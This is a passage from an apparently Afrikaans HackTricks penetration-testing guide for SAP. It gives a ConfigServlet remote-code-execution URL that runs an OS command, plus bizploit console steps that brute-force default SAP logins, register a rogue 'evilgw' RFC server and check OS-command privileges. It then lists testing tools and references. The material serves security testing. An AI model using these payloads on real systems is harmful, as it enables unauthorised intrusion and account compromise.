
kyk na Exploit-DBof aanvalle soos die ou maar goeie “SAP ConfigServlet Remote Code Execution” in die SAP Portal:
http://example.com:50000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=uname -a
- Voordat jy die
startopdrag op die bizploit skrip in die Ontdekking fase uitvoer, kan jy ook die volgende byvoeg om kwesbaarheidsevaluering uit te voer:
bizploit> plugins
bizploit/plugins> vulnassess all
bizploit/plugins> vulnassess config bruteLogin
bizploit/plugins/vulnassess/config:bruteLogin> set type defaultUsers
bizploit/plugins/vulnassess/config:bruteLogin> set tryHardcodedSAPStar True
bizploit/plugins/vulnassess/config:bruteLogin> set tryUserAsPwd True
bizploit/plugins/vulnassess/config:bruteLogin> back
bizploit/plugins> vulnassess config registerExtServer
bizploit/plugins/vulnassess/config:registerExtServer> set tpname evilgw
bizploit/plugins/vulnassess/config:registerExtServer> back
bizploit/plugins> vulnassess config checkRFCPrivs
bizploit/plugins/vulnassess/config:checkRFCPrivs> set checkExtOSCommands True
bizploit/plugins/vulnassess/config:checkRFCPrivs> back
bizploit/plugins> vulnassess config icmAdmin
bizploit/plugins/vulnassess/config:icmAdmin> set adminURL /sap/admin
bizploit/plugins/vulnassess/config:icmAdmin> back
bizploit/plugins> start
bizploit/plugins> back
bizploit> start
Ander Nuttige Gereedskap vir Toetsing
- PowerSAP - Powershell-gereedskap om SAP-sekuriteit te evalueer
- Burp Suite - 'n Moet hê vir gids fuzzing en websekuriteitsassessering
- pysap - Python-biblioteek om SAP-netwerkprotokolpakkette te vervaardig
- https://github.com/gelim/nmap-erpscan - Help nmap om SAP/ERP te detecteer
Verwysings
- SAP Penetration Testing Using Metasploit
- https://github.com/davehardy20/SAP-Stuff - 'n Skrip om Bizploit semi-automaties te maak
- SAP NetWeaver ABAP-sekuriteitskonfigurasie deel 3: Standaardwagwoorde vir toegang tot die toepassing
- Lys van ABAP-transaksiekodes wat verband hou met SAP-sekuriteit
- Breaking SAP Portal
- Top 10 mees interessante SAP-kwesbaarhede en -aanvalle
- Evalueer die sekuriteit van SAP-ekosisteme met bizploit: Ontdekking
- https://www.exploit-db.com/docs/43859
- https://resources.infosecinstitute.com/topic/pen-stesting-sap-applications-part-1/
- https://github.com/shipcod3/mySapAdventures

{% embed url="https://websec.nl/" %}
{% hint style="success" %}
Leer & oefen AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Leer & oefen GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Ondersteun HackTricks
- Kyk na die subskripsieplanne!
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @hacktricks_live.
- Deel hacking truuks deur PR's in te dien na die HackTricks en HackTricks Cloud github repos.